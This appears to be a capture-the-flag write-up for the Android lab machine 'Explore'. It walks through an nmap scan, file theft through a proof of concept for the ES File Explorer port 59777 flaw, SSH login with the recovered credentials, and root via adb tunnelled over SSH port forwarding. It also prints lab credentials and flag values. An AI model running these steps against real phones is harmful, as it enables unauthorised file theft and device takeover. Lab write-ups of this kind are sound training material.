Explore
3 minutes to read

- OS: Android
- Difficulty: Easy
- IP Address: 10.10.10.247
- Release: 26 / 06 / 2021
Port scanning
# Nmap 7.92 scan initiated as: nmap -sC -sV -oN nmap/targeted 10.10.10.247 -p 2222,5555,37019,42135,59777
Nmap scan report for 10.10.10.247
Host is up (0.090s latency).
PORT STATE SERVICE VERSION
2222/tcp open ssh (protocol 2.0)
| fingerprint-strings:
| NULL:
|_ SSH-2.0-SSH Server - Banana Studio
| ssh-hostkey:
|_ 2048 71:90:e3:a7:c9:5d:83:66:34:88:3d:eb:b4:c7:88:fb (RSA)
5555/tcp filtered freeciv
37019/tcp open unknown
...
42135/tcp open http ES File Explorer Name Response httpd
|_http-title: Site doesn't have a title (text/html).
59777/tcp open http Bukkit JSONAPI httpd for Minecraft game server 3.6.0 or older
|_http-title: Site doesn't have a title (text/plain).
...
Service Info: Device: phone
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done -- 1 IP address (1 host up) scanned in 104.70 seconds
This machine has ports 2222 (SSH), 37019, 42135 (ES File Explorer) and 59777 (Bukkit JSONAPI httpd for Minecraft) open. Port 5555 is filtered.
Exploiting ES File Explorer
There is a PoC on Android ES File Explorer on port 59777, written in Python. With this, some files and apps can be listed and even downloaded:
$ python3 poc.py --ip 10.10.10.247 --cmd listPics
[*] Executing command: listPics on 10.10.10.247
[*] Server responded with: 200
{"name":"concept.jpg", "time":"4/21/21 02:38:08 AM", "location":"/storage/emulated/0/DCIM/concept.jpg", "size":"135.33 KB (138,573 Bytes)", },
{"name":"anc.png", "time":"4/21/21 02:37:50 AM", "location":"/storage/emulated/0/DCIM/anc.png", "size":"6.24 KB (6,392 Bytes)", },
{"name":"creds.jpg", "time":"4/21/21 02:38:18 AM", "location":"/storage/emulated/0/DCIM/creds.jpg", "size":"1.14 MB (1,200,401 Bytes)", },
{"name":"224_anc.png", "time":"4/21/21 02:37:21 AM", "location":"/storage/emulated/0/DCIM/224_anc.png", "size":"124.88 KB (127,876 Bytes)"}
We see four images saved in the device. The interesting one is called creds.jpg:
$ python3 poc.py --ip 10.10.10.247 --get-file /storage/emulated/0/DCIM/creds.jpg
[*] Getting file: /storage/emulated/0/DCIM/creds.jpg
from: 10.10.10.247
[*] Server responded with: 200
[*] Writing to file: creds.jpg
The following creds.jpg image contains the credentials to login via SSH on port 2222 (kristi:Kr1sT!5h@Rp3xPl0r3!):

SSH into the device
$ ssh kristi@10.10.10.247 -p 2222
Password authentication
Password:
:/ $
The user.txt flag is located at /sdcard:
:/ $ ls -la /sdcard/
total 52
drwxrwx--- 2 root everybody 4096 2021-03-13 17:16 Alarms
drwxrwx--- 3 root everybody 4096 2021-03-13 17:16 Android
drwxrwx--- 2 root everybody 4096 2021-04-21 02:38 DCIM
drwxrwx--- 2 root everybody 4096 2021-03-13 17:37 Download
drwxrwx--- 2 root everybody 4096 2021-03-13 17:16 Movies
drwxrwx--- 2 root everybody 4096 2021-03-13 17:16 Music
drwxrwx--- 2 root everybody 4096 2021-03-13 17:16 Notifications
drwxrwx--- 2 root everybody 4096 2021-03-13 17:16 Pictures
drwxrwx--- 2 root everybody 4096 2021-03-13 17:16 Podcasts
drwxrwx--- 2 root everybody 4096 2021-03-13 17:16 Ringtones
drwxrwx--- 3 root everybody 4096 2021-03-13 17:30 backups
drwxrwx--- 2 root everybody 4096 2021-04-21 02:12 dianxinos
-rw-rw---- 1 root everybody 33 2021-03-13 18:28 user.txt
:/ $ cat /sdcard/user.txt
f32017174c7c7e8f50c6da52891ae250
“Rooting” the device
For “rooting” the device, it is needed to connect using adb and then enter adb root, adb shell. However, to connect to the device, adb needs port 5555 to be open in the device. But this port is filtered, as shown on the nmap output.
To bypass this protection, the connection can be done with SSH port forwarding:
$ ssh -fNL 5000:localhost:5555 kristi@10.10.10.247 -p 2222
And now, adb can connect to the device from localhost:5000 and get the root.txt flag:
$ adb kill-server
$ adb start-server
* daemon not running; starting now at tcp:5037
* daemon started successfully
$ adb connect 127.0.0.1:5000
connected to 127.0.0.1:5000
$ adb devices
List of devices attached
127.0.0.1:5000 device
$ adb root
$ adb shell
x86_64:/ # find / -name root.txt 2>/dev/null
/data/root.txt
x86_64:/ # cat /data/root.txt
f04fc82b6d49b41c9b08982be59338c5